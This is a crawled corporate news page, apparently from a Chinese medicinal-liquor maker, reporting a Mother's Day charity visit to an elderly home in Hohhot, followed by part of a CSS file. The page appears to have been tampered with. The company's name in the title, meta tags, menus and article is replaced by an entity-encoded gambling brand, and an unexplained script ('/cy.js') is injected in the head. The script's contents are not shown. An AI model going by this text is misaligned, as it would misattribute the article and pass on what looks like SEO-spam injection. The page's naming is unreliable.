

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.itambechina.com/yaowen/228.html
body_size: 7230
content:

<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta charset="utf-8">
    <title>&#20852;&#21457;&#23089;&#20048;&#33647;&#19994;&#20026;&#25964;&#32769;&#29233;&#32769;&#22686;&#28155;&#20225;&#19994;&#21147;&#37327;&#95;&#20852;&#21457;&#23089;&#20048;&#33647;&#37202;&#12304;&#20225;&#19994;&#23448;&#32593;&#12305;</title>
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="/cy.js"></script>



    <meta name="keywords" content="&#20852;&#21457;&#23089;&#20048;&#33647;&#19994;&#20026;&#25964;&#32769;&#29233;&#32769;&#22686;&#28155;&#20225;&#19994;&#21147;&#37327;" />
    <meta name="description" content="&#12288;&#12288;&#53;&#26376;&#55;&#26085;&#65292;&#20852;&#21457;&#23089;&#20048;&#33647;&#19994;&#32852;&#21512;&#20869;&#33945;&#21476;&#29233;&#24515;&#20043;&#23478;&#20844;&#30410;&#21327;&#20250;&#21069;&#24448;&#21628;&#21644;&#28009;&#29305;&#31119;&#24247;&#32769;&#24180;&#20844;&#23507;&#65292;&#19982;&#30334;&#20313;&#20301;&#32769;&#20154;&#20849;&#21516;&#24198;&#31069;&#27597;&#20146;&#33410;&#65292;&#24182;&#20026;&#31119;&#24247;&#32769;&#24180;&#20844;&#23507;&#30340;&#32769;&#20154;&#20204;&#20934;&#22791;&#20102;&#20215;&#20540;&#53;&#46;&#54;&#19975;&#20803;&#30340;&#20581;&#24247;&#22823;&#31036;&#21253;&#12290;&#20877;&#27425;&#20197;&#8220;&#24773;&#31995;&#31119;&#24247;&#65292;&#29233;&#24515;&#38506;&#20276;&#8221;&#30340;&#29233;&#24515;&#31934;&#31070;&#65292;&#20026;&#25964;&#32769;&#29233;&#32769;&#22686;&#28155;&#20225;&#19994;&#21147;&#37327;&#12290;">
    <meta name="viewport"
        content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <link rel="icon" href="/static/images/favicon.ico" type="image/x-icon">
    <link rel="shortcut icon" href="/static/images/favicon.ico" type="image/x-icon">
    <meta name="format-detection" content="telephone=no" />
    <meta name="format-detection" content="email=no" />
    <meta name="HandheldFriendly" content="true">
    
    <link rel="stylesheet" href="/static/css/owl.carousel.css" />
    
    <link rel="stylesheet" href="/static/css/bootstrap.min.css" />
    
    
    
    <link rel="stylesheet" href="/static/css/animate.min.css" />
    <link rel="stylesheet" href="/static/css/shared.css" />
    <link rel="stylesheet" href="/static/css/style.css" />
    <link rel="stylesheet" href="/static/css/share.min.css">
    

    <style>
        .position a::after {
            content: '>';
        }

        .position a:last-child::after {
            content: '';
        }

        .footer_nav a::after {
            content: '/';
        }

        .footer_nav a:last-child::after {
            content: '';
        }

        .pagination {
            display: flex;
            justify-content: center;
            align-items: center;
        }

        .pagination li span,
        .pagination li a {
            display: flex;
            justify-content: center;
            align-items: center;
            padding: 0;
            vertical-align: middle;
            width: 36px;
            height: 36px;
            text-align: center;
            line-height: 1;
            margin: 0 10px;
            -webkit-border-radius: 50%;
            -moz-border-radius: 50%;
            border-radius: 50%;
            border: 1px solid transparent;
            box-sizing: border-box;
        }

        .pagination li.active span {
            border-color: #d3211e !important;
            background-color: transparent;
            color: #000;
        }

        .pagination li.active span:hover {
            background-color: transparent;
            color: #000;
        }

        .pagination li:first-child span,
        .pagination li:first-child a {
            width: 128px;
            height: 48px;
            text-indent: -9999px;
            border-radius: 0;
            background: url(/static/images/paging_01a.png) no-repeat;
        }

        .pagination li:first-child span,
        .pagination li:first-child a {
            content: '';
            border: none;
        }

        .pagination li:last-child span,
        .pagination li:last-child a {
            width: 128px;
            height: 48px;
            text-indent: -9999px;
            border-radius: 0;
            background: url(/static/images/paging_02a.png) no-repeat;
        }

        .pagination li:last-child span,
        .pagination li:last-child a {
            content: '';
            border: none;
        }

        .link-more a {
            margin: 0 6px;
        }

        .show-more {
            transform: rotate(90deg);
            height: max-content;
            cursor: pointer;
        }

        #share-1 {
            display: flex;
            justify-content: flex-end;
            margin-top: 16px;
        }
        .article img{
            max-width: 100%;
            object-fit: cover;
        }
    </style>

<meta http-equiv="Cache-Control" content="no-transform" />
</head>

<body>

    

    <header class="clearfix">
        <div   id="qfc5f75y3r"    class="header_pc">
            <a href="/" class="logo"><span>
                    

                    <img src="/static/images/849d9fb57f2341a784816e610fb6a55e.png" title="&#20852;&#21457;&#23089;&#20048;药业" />
                </span></a>
            
            <ul class="nav_list clearfix" id="navlist">
                                <li class='li_item0'><a
                        href="/" class="a_item0">
                        <span>
                            网站首页<em>HOME</em>
                        </span></a></li>
                                <li class='li_item0'><a
                        href="javascript:;" class="a_item0">
                        <span>
                            中华药酒<em>Liquor</em>
                        </span></a></li>
                                <li class='li_item0'><a
                        href="javascript:;" class="a_item0">
                        <span>
                            关于&#20852;&#21457;&#23089;&#20048;<em>About</em>
                        </span></a></li>
                                <li class='li_item0'><a
                        href="javascript:;" class="a_item0">
                        <span>
                            品牌活动<em>Activity</em>
                        </span></a></li>
                                <li class='li_item0'><a
                        href="javascript:;" class="a_item0">
                        <span>
                            &#20852;&#21457;&#23089;&#20048;药酒<em>Hong MAO</em>
                        </span></a></li>
                                <li class='li_item0'><a
                        href="/product" class="a_item0">
                        <span>
                            &#20852;&#21457;&#23089;&#20048;产品<em>Product</em>
                        </span></a></li>
                                <li class='li_item0'><a
                        href="javascript:;" class="a_item0">
                        <span>
                            联系我们<em>Contact</em>
                        </span></a></li>
                                <li class='li_item0 nav_cur'><a
                        href="javascript:;" class="a_item0">
                        <span>
                            资讯中心<em>News</em>
                        </span></a></li>
                            </ul>
            
            
            <div   id="qfc5f75y3r"    class="mainsecnd">
                <div   id="qfc5f75y3r"    class="container clearfix">
                    <div   id="qfc5f75y3r"    class="aim"><img src="/static/images/header_02.png" /></div>
                    <div   id="qfc5f75y3r"    class="second_nav">
                        <ul id="index0" style="display: none;"></ul>
                                                <ul id="index1" class="subclass on">
                                                        <li><a href="/shihua/" >史话药酒</a></li>
                                                        <li><a href="/zhibing/" >药酒治病</a></li>
                                                        <li><a href="/yangsheng/" >四季养生</a></li>
                                                    </ul>
                                                <ul id="index2" class="subclass">
                                                        <li><a href="/about#intro" >企业简介</a></li>
                                                        <li><a href="/about/#historical" >历史沿革</a></li>
                                                        <li><a href="/about/#honor" >&#20852;&#21457;&#23089;&#20048;荣誉</a></li>
                                                        <li><a href="/about/#social" >社会责任</a></li>
                                                        <li><a href="/about/#speech" >董事长致辞</a></li>
                                                    </ul>
                                                <ul id="index3" class="subclass">
                                                        <li><a href="/brand/" >最新活动</a></li>
                                                        <li></li>
                                                        <li><a href="/p/visit/" >参观申请</a></li>
                                                    </ul>
                                                <ul id="index4" class="subclass">
                                                        <li><a href="/p/hongmao/" >简介</a></li>
                                                        <li><a href="/p/zufang/" >组方</a></li>
                                                        <li><a href="/p/function/" >功能主治</a></li>
                                                        <li><a href="/p/skill/" >非遗技艺</a></li>
                                                        <li><a href="/p/story/" >&#20852;&#21457;&#23089;&#20048;故事</a></li>
                                                    </ul>
                                                <ul id="index5" class="subclass">
                                                        <li><a href="/p/joinus/" >加入&#20852;&#21457;&#23089;&#20048;</a></li>
                                                        <li><a href="/p/joinus/" >联系方式</a></li>
                                                    </ul>
                                                <ul id="index6" class="subclass">
                                                        <li><a href="/yaowen/" >&#20852;&#21457;&#23089;&#20048;要闻</a></li>
                                                        <li><a href="/focus/" >媒体聚焦</a></li>
                                                        <li><a href="/p/question/" >常见问答</a></li>
                                                        <li><a href="/ad/" >广告欣赏</a></li>
                                                    </ul>
                                            </div>
                </div>
            </div>
            <div   id="qfc5f75y3r"    class="navgozero">
                <div   id="qfc5f75y3r"    class="navgozero1">
                    <div   id="qfc5f75y3r"    class="navgozero_1"><img src="/static/images/menu_b.png" /></div>
                    <div   id="qfc5f75y3r"    class="navgozero_2"><img src="/static/images/menu_a.png" /></div>
                </div>
            </div>
            
            <div   id="qfc5f75y3r"    class="shop_link" style="padding: 0px 70px 0 0;"><a target="_blank"
                    href="//mall.jd.com/index-207698.html" rel="nofollow"><span>京东旗舰店</span></a>
                
                
            </div>
        </div>
        
        <div   id="qfc5f75y3r"    class="header_pad">
            <div   id="qfc5f75y3r"    class="shop_link" style="padding: 0px 70px 0 0;"><a target="_blank"
                    href="//mall.jd.com/index-207698.html" rel="nofollow"><span>京东旗舰店</span></a>
                
                
            </div>
            <a href="/" class="logo"><span><img src="/uploads/20241028/b0869303787febab7add5bcee005e22f.png"
                        title="&#20852;&#21457;&#23089;&#20048;药业" /></span></a>
            <a href="/" class="logo2"><span><img src="/static/images/logo2.png" title="&#20852;&#21457;&#23089;&#20048;药业" /></span></a>
            
            <a class="menu-activator">
                <span class="descriptor">Menu</span>
                <div   id="qfc5f75y3r"    class="visual">
                    <i class="line line01"></i>
                    <i class="line line02"></i>
                    <i class="line line03"></i>
                    <i class="line line04"></i>
                </div>
            </a>
            
            
            <div   id="qfc5f75y3r"    class="menu-overlay">
                <div   id="qfc5f75y3r"    class="shop_link">
                    
                    
                    <a style="margin-top: 10px;" target="_blank"
                        href="//mobile.yangkeduo.com/mall_page.html?mall_id=592503797"
                        rel="nofollow"><span>拼多多旗舰店</span></a>

                </div>
                <div   id="qfc5f75y3r"    class="nav_box">
                    
                    <ul class="nav_list clearfix" id="nav_pad">
                                                <li class='li_item0'>
                            <a href="/" class="a_item0"><span>
                                    网站首页<em>HOME</em>
                                </span></a>
                                                    </li>
                                                <li class='li_item0'>
                            <a href="javascript:;" class="a_item0"><span>
                                    中华药酒<em>Liquor</em>
                                </span></a>
                                                        <ul class="subclass clearfix">
                                                                <li><a href="/shihua">史话药酒</a></li>
                                                                <li><a href="/zhibing">药酒治病</a></li>
                                                                <li><a href="/yangsheng">四季养生</a></li>
                                                            </ul>
                                                    </li>
                                                <li class='li_item0'>
                            <a href="javascript:;" class="a_item0"><span>
                                    关于&#20852;&#21457;&#23089;&#20048;<em>About</em>
                                </span></a>
                                                        <ul class="subclass clearfix">
                                                                <li><a href="/about#intro">企业简介</a></li>
                                                                <li><a href="/about/#historical">历史沿革</a></li>
                                                                <li><a href="/about/#honor">&#20852;&#21457;&#23089;&#20048;荣誉</a></li>
                                                                <li><a href="/about/#social">社会责任</a></li>
                                                                <li><a href="/about/#speech">董事长致辞</a></li>
                                                            </ul>
                                                    </li>
                                                <li class='li_item0'>
                            <a href="javascript:;" class="a_item0"><span>
                                    品牌活动<em>Activity</em>
                                </span></a>
                                                        <ul class="subclass clearfix">
                                                                <li><a href="/brand">最新活动</a></li>
                                                                <li></li>
                                                                <li><a href="/p/visit">参观申请</a></li>
                                                            </ul>
                                                    </li>
                                                <li class='li_item0'>
                            <a href="javascript:;" class="a_item0"><span>
                                    &#20852;&#21457;&#23089;&#20048;药酒<em>Hong MAO</em>
                                </span></a>
                                                        <ul class="subclass clearfix">
                                                                <li><a href="/p/hongmao">简介</a></li>
                                                                <li><a href="/p/zufang">组方</a></li>
                                                                <li><a href="/p/function">功能主治</a></li>
                                                                <li><a href="/p/skill">非遗技艺</a></li>
                                                                <li><a href="/p/story">&#20852;&#21457;&#23089;&#20048;故事</a></li>
                                                            </ul>
                                                    </li>
                                                <li class='li_item0'>
                            <a href="/product" class="a_item0"><span>
                                    &#20852;&#21457;&#23089;&#20048;产品<em>Product</em>
                                </span></a>
                                                    </li>
                                                <li class='li_item0'>
                            <a href="javascript:;" class="a_item0"><span>
                                    联系我们<em>Contact</em>
                                </span></a>
                                                        <ul class="subclass clearfix">
                                                                <li><a href="/p/joinus">加入&#20852;&#21457;&#23089;&#20048;</a></li>
                                                                <li><a href="/p/joinus">联系方式</a></li>
                                                            </ul>
                                                    </li>
                                                <li class='li_item0'>
                            <a href="javascript:;" class="a_item0"><span>
                                    资讯中心<em>News</em>
                                </span></a>
                                                        <ul class="subclass clearfix">
                                                                <li><a href="/yaowen">&#20852;&#21457;&#23089;&#20048;要闻</a></li>
                                                                <li><a href="/focus">媒体聚焦</a></li>
                                                                <li><a href="/p/question">常见问答</a></li>
                                                                <li><a href="/ad">广告欣赏</a></li>
                                                            </ul>
                                                    </li>
                                            </ul>
                    
                </div>
            </div>
            
        </div>
        
    </header>
    
    
    
    <main>

        

<div   id="qfc5f75y3r"    class="banner wow fadeIn">
    <div   id="qfc5f75y3r"    class="banner_area"
        style="background-image: url(/uploads/20241028/d7e1df8c207ff8fd1a9f505d022a36a7.png);">
        <div   id="qfc5f75y3r"    class="container clearfix">
            <h4 class="sec_tit"><span class="dec_l"></span><span class="tit_img"><img src="/static/images/banner_tit1.png"
                        alt="&#20852;&#21457;&#23089;&#20048;要闻" /></span><span class="dec_r"></span></h4>
        </div>
    </div>
</div>


<div   id="qfc5f75y3r"    class="sub_warp">
    <div   id="qfc5f75y3r"    class="container clearfix">
        
        <div   id="qfc5f75y3r"    class="sub_top clearfix">
            <div   id="qfc5f75y3r"    class="position">
                                <a href="//">首页</a>
                                <a href="/yaowen/">资讯中心</a>
                                <a href="/yaowen/">&#20852;&#21457;&#23089;&#20048;要闻</a>
                            </div>
            <a href="/" class="back">返回首页</a>
        </div>
        
        
        <div   id="qfc5f75y3r"    class="sub_box">
            
            <div   id="qfc5f75y3r"    class="article clearfix">
                <img src="//itambechina.com/upload/image/20230117/e2a1f580a4fb4e369f4cd9e3f9b04b65.jpg" style="display:block; float: left; margin-right: 30px;"
                    width="600" height="331">
                <div   id="qfc5f75y3r"    class="article_area">
                    <div   id="qfc5f75y3r"    class="article_top">
                        <h1 class="article_tit">&#20852;&#21457;&#23089;&#20048;药业为敬老爱老增添企业力量</h1>
                        <p>2022-05-13</p>
                    </div>
                    <div id="content">
                        
                        
                        <p style="line-height: 3em;"><span style="font-size: 16px;">　　<span style="line-height: 150%; font-family: 宋体;">5月7日，&#20852;&#21457;&#23089;&#20048;药业联合内蒙古爱心之家公益协会前往呼和浩特福康老年公寓，与百余位老人共同庆祝母亲节，并为福康老年公寓的老人们准备了价值5.6万元的健康大礼包。再次以“情系福康，爱心陪伴”的爱心精神，为敬老爱老增添企业力量。</span></span></p><p style="line-height: 3em;"><span style="line-height: 150%; font-family: 宋体; font-size: 16px;">　　&#20852;&#21457;&#23089;&#20048;药业对福康老年公寓发起的爱心公益活动至今已有3年，多次为福康老年公寓送去生活所需的米面油、防疫物资以及健康大礼包等。深受老人们的信赖和赞誉。</span></p><p style="line-height: 3em; text-align: center;"><span style="line-height: 150%; font-family: 宋体; font-size: 16px;"><img src="/upload/image/20230117/ae760cc153494f1caa8758dd224b90d8.jpg" title="clip_image001.jpg" alt="clip_image001.jpg" width="800" height="533" border="0" vspace="0" style="width: 800px; height: 533px;"></span></p><p style="line-height: 3em;"><span style="line-height: 150%; font-family: 宋体; font-size: 16px;">　　在疫情不断反复的特殊时期做好公益，并不是一件轻松的事情。参加此次活动的&#20852;&#21457;&#23089;&#20048;公益小队全部成员佩戴医用口罩、隔离面罩，所有公益物资都经过三次消杀处理，积极遵守呼和浩特市疫情防控工作，确保开展公益不影响防疫大局。</span></p><p style="line-height: 3em;"><span style="line-height: 150%; font-family: 宋体; font-size: 16px;"><img src="/upload/image/20230117/d9d840b12f204764809fe34079932b04.jpg" title="clip_image003.jpg" alt="clip_image003.jpg" width="800" height="533" border="0" vspace="0" style="width: 800px; height: 533px;"></span></p><p style="line-height: 3em;"><span style="line-height: 150%; font-family: 宋体; font-size: 16px;">　　在公益活动现场，&#20852;&#21457;&#23089;&#20048;公益小队成员代表“子女”向每一位老人献上了一枝代表母爱的康乃馨，并同大家一起分享品尝了“母亲节蛋糕”。收到鲜花与礼物的百岁老人感到非常快乐。</span></p><p style="line-height: 3em; text-align: center;"><span style="line-height: 150%; font-family: 宋体; font-size: 16px;">　　为了让老人们更健康，公益小队还在现场为老人们演示了健康养生按摩法。团队成员李静说：“将养生知识传递给叔叔阿姨们，希望他们能够用这些简便的方法守护身体健康。”<img src="/upload/image/20230117/12f86ba65d714de4bd999848fdba3652.jpg" title="clip_image005.jpg" alt="clip_image005.jpg" width="800" height="533" border="0" vspace="0" style="width: 800px; height: 533px;"></span></p><p style="line-height: 3em;"><span style="line-height: 150%; font-family: 宋体; font-size: 16px;">　　福康老年公寓为感谢&#20852;&#21457;&#23089;&#20048;药业多年来的公益奉献，特别向公益小队献上印刻有“鸿福万康，茅茹千寿”的牌匾。福康老年公寓领导表示，&#20852;&#21457;&#23089;&#20048;药业多年来这份持之以恒的公益善举和精神令人敬佩，&#20852;&#21457;&#23089;&#20048;公益小队成员们为了保证公益活动的顺利开展，顾全大局，落实防疫政策，这份细心更值得赞扬。</span></p><p><br></p>
                                        </div>
                    <div id="share-1" data-sites="weibo, qq, qzone, wechat"></div>
                </div>
            </div>
            
        </div>
        
    </div>
</div>



    </main>
    
    
    <footer class="footer1" style="display: none;">
        <div   id="qfc5f75y3r"    class="container clearfix">
            <div   id="qfc5f75y3r"    class="footer_box">
                <div   id="qfc5f75y3r"    class="footer_nav">
                                        <a href="/">网站首页</a>
                                        <a href="/shihua/">中华药酒</a>
                                        <a href="/p/about/">关于&#20852;&#21457;&#23089;&#20048;</a>
                                        <a href="/brand/">品牌活动</a>
                                        <a href="/p/hongmao/">&#20852;&#21457;&#23089;&#20048;药酒</a>
                                        <a href="/product/">&#20852;&#21457;&#23089;&#20048;产品</a>
                                        <a href="/p/joinus/">联系我们</a>
                                        <a href="/yaowen/">资讯中心</a>
                                    </div>
                <div   id="qfc5f75y3r"    style="display: flex;line-height: 1.5;margin-bottom: 16px;">
                    <div   id="qfc5f75y3r"    class="link-more" style="display: flex;flex-wrap: wrap;height: 22px;overflow: hidden;">友情链接：
                                                
                                                
                                            </div>
                    <div   id="qfc5f75y3r"    class="show-more">></div>
                </div>
                <p>　　5月7日，&#20852;&#21457;&#23089;&#20048;药业联合内蒙古爱心之家公益协会前往呼和浩特福康老年公寓，与百余位老人共同庆祝母亲节，并为福康老年公寓的老人们准备了价值5.6万元的健康大礼包。再次以“情系福康，爱心陪伴”的爱心精神，为敬老爱老增添企业力量。
                    &#20852;&#21457;&#23089;&#20048;药酒【企业官网】</p>
                <div   id="qfc5f75y3r"    class="footer_other">
                    <p style="display: inline-block; vertical-align: middle;"><a
                            href="//wx.cx312.com/custom/7442/scan.html" rel="nofollow">防伪查询</a></p>
                    <ul class="shared clearfix">
                        <li id="ico_weixin"><a><img src="/static/images/shared_ico1.png" width="30" height="30"
                                    alt="微信" /></a>
                        </li>
                        <li></li>
                        <li>
                            <div   id="qfc5f75y3r"    style="width:300px;margin:0 auto; padding:20px 0;">
                                <a target="_blank"
                                    href="//www.beian.gov.cn/portal/registerSystemInfo?recordcode=15092502000019"
                                    rel="nofollow"
                                    style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img
                                        src="/static/images/gsb.png" style="float:left;" />
                                    <p
                                        style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">
                                        蒙公网安备 15092502000019号</p>
                                </a>
                            </div>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
        <span class="back_top"><img src="/static/images/top.png" alt="top" /></span>
    </footer>


    <div   id="qfc5f75y3r"    class="footer2" style="display: block;">

        <div   id="qfc5f75y3r"    class="footer_sub">
            <div   id="qfc5f75y3r"    class="footer_top">
                <div   id="qfc5f75y3r"    class="container clearfix">
                    <div   id="qfc5f75y3r"    class="col-md-4 col-sm-2 footer_logo" style="display: flex;justify-content: space-around;">
                        <a href="/"><img
                            src="/uploads/20241028/1b6ecbe2ab05c5e3af3fe2bbf7172300.png" alt="百年&#20852;&#21457;&#23089;&#20048;" />
                        </a>
                        <select class="link-select" name="" id="" style="background-color: transparent;color: #FFF;height: max-content;font-size: 14px;margin-top: 20px;max-width: 6rem;">
                            <option value="" style="color: #000;">友情链接</option>
                                                            <option value="//www.hongmaoshiye.com/sitemap" style="color: #000;">网站地图</option>
                                                            <option value="//www.hongmaoshiye.com/" style="color: #000;">&#20852;&#21457;&#23089;&#20048;药酒</option>
                                                    </select>
                    </div>
                    <ul class="col-md-8 col-sm-10 footer_links">
                                                <li>
                            <a href="/shihua/" class="links_item0"><span>中华药酒</span></a>
                                                        <a href="/shihua/"><span>史话药酒</span></a>
                                                        <a href="/zhibing/"><span>药酒治病</span></a>
                                                        <a href="/yangsheng/"><span>四季养生</span></a>
                                                    </li>
                                                <li>
                            <a href="/p/about/" class="links_item0"><span>关于&#20852;&#21457;&#23089;&#20048;</span></a>
                                                        <a href="/about#intro"><span>企业简介</span></a>
                                                        <a href="/about/#historical"><span>历史沿革</span></a>
                                                        <a href="/about/#honor"><span>&#20852;&#21457;&#23089;&#20048;荣誉</span></a>
                                                        <a href="/about/#social"><span>社会责任</span></a>
                                                        <a href="/about/#speech"><span>董事长致辞</span></a>
                                                    </li>
                                                <li>
                            <a href="/brand/" class="links_item0"><span>品牌活动</span></a>
                                                        <a href="/brand/"><span>最新活动</span></a>
                                                        
                                                        <a href="/p/visit/"><span>参观申请</span></a>
                                                    </li>
                                                <li>
                            <a href="/p/hongmao/" class="links_item0"><span>&#20852;&#21457;&#23089;&#20048;药酒</span></a>
                                                        <a href="/p/hongmao/"><span>简介</span></a>
                                                        <a href="/p/zufang/"><span>组方</span></a>
                                                        <a href="/p/function/"><span>功能主治</span></a>
                                                        <a href="/p/skill/"><span>非遗技艺</span></a>
                                                        <a href="/p/story/"><span>&#20852;&#21457;&#23089;&#20048;故事</span></a>
                                                    </li>
                                                <li>
                            <a href="/p/joinus/" class="links_item0"><span>联系我们</span></a>
                                                        <a href="/p/joinus/"><span>加入&#20852;&#21457;&#23089;&#20048;</span></a>
                                                        <a href="/p/joinus/"><span>联系方式</span></a>
                                                    </li>
                                                <li>
                            <a href="/yaowen/" class="links_item0"><span>资讯中心</span></a>
                                                        <a href="/yaowen/"><span>&#20852;&#21457;&#23089;&#20048;要闻</span></a>
                                                        <a href="/focus/"><span>媒体聚焦</span></a>
                                                        <a href="/p/question/"><span>常见问答</span></a>
                                                        <a href="/ad/"><span>广告欣赏</span></a>
                                                    </li>
                                            </ul>
                </div>
                
            </div>
            
            <div   id="qfc5f75y3r"    class="footer_bot">内蒙古&#20852;&#21457;&#23089;&#20048;药业有限责任公司位于内蒙古自治区乌兰察布市凉城县&#20852;&#21457;&#23089;&#20048;镇，始创于清代乾隆四年（1739年）。 &#20852;&#21457;&#23089;&#20048;药酒【企业官网】                <div   id="qfc5f75y3r"    class="footer_other">
                    &#12288;&#12288;<a
                        href="/sitemap">网站地图</a>
                    <ul class="shared clearfix">
                        <li id="ico_weixin2"><a><img src="/static/images/shared_ico1.png" width="30" height="30"
                                    alt="微信" /></a>
                        </li>
                        <li></li>
                        <li>
                            <div   id="qfc5f75y3r"    style="width:300px;margin:0 auto; padding:20px 0;">
                                <a rel="nofollow" target="_blank"
                                    href="//www.beian.gov.cn/portal/registerSystemInfo?recordcode=15092502000019"
                                    style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img
                                        src="/static/images/gsb.png" style="float:left;" />
                                    <p
                                        style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">
                                        蒙公网安备 15092502000019号</p>
                                </a>
                            </div>
                        </li>
                    </ul>
                </div>
            </div>
            <span class="back_top"><img src="/static/images/top.png" alt="top" /></span>
        </div>
    </div>
    
    <div class="erweima" id="ma_weixin">
        <div   id="qfc5f75y3r"    class="ma_bg"></div>
        <div   id="qfc5f75y3r"    class="ma_box">
            <span class="closed">×</span>
            <img src="/static/images/ma_wei.jpg" width="100" height="100" />扫一扫,关注我们
        </div>
    </div>
    
    
    
    
    
    
    
<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
</body>



</html>

--- FILE ---
content_type: text/css
request_url: http://www.itambechina.com/static/css/shared.css
body_size: 15807
content:
@charset "utf-8";
/* CSS Document Edited by LiLu */
* {
	margin:0;
	padding:0;
	outline:none;float
	outline:none; 
	blr:expression(this.onFocus=this.blur());
}
body, ul, ol, dl, dt, dd, h1, h2, h3, h4, h5, h6 {
	list-style:none;
	text-decoration:none;
    margin: 0;
}
body,html {
	color:#000;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    background: none;
    position: relative;
    font-size: 14px;
    line-height: 1.8;
    font-family:"Tahoma", "Century Gothic", "Arial", "宋体", "黑体";
}
/* img {
    display: block;
	border:none;
	max-width: 100%;
	width: auto;
	height: auto;
	-ms-interpolation-mode: bicubic;
	_width:auto;
} */
input, textarea {
	border:none;
	background:none;
	font-size:14px;
	vertical-align:middle;
}
select {
	font-size:12px;
	vertical-align:middle;
	cursor:pointer;
}
body a {
	outline: medium none;
}
a {
	text-decoration:none;
    blr:expression(this.onFocus=this.blur());
	outline: none;
	color:#000;
}
a:hover {
	text-decoration:none;
    color: #d3211e;
}
a:focus{
    text-decoration:none;
    color: inherit;
}

em, i {
	font-style:normal;
}
a:focus, input, select {
	outline:none;
}
.clearfix {
*zoom:1;
}
.clearfix:after {
	content:"\200B";
	display: block;
	clear: both;
	height: 0;
}
@-webkit-viewport {
width: device-width;
}
@-moz-viewport {
width: device-width;
}
@-ms-viewport {
    width: device-width;
}
@-o-viewport {
width: device-width;
}
@viewport {
width: device-width;
}
input[type="submit"], input[type="reset"], input[type="button"], button {
	-webkit-appearance: none;
}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6{ font-weight: normal; padding: 0; margin: 0; font-size: 14px; line-height: 1.6; font-family:'Microsoft Jhenghei', '微軟正黑體', Microsoft YaHei, "微软雅黑";}
p{ margin: 0;}


/*===================header========================*/
header{ position: fixed; top:0; left:0; z-index: 3000; width: 100%; background: url("../images/header_01.jpg") repeat-x;}
.logo{ display: table; text-align: right; width: 27%; padding-right: 60px; height: 110px; float: left; background: url("../images/logo_bg.jpg") no-repeat; background-size: cover;}
.logo span{ display: table-cell; vertical-align: middle;}
.logo img{ display: inline-block; max-width: 90%; width: auto; max-height: 85px;}
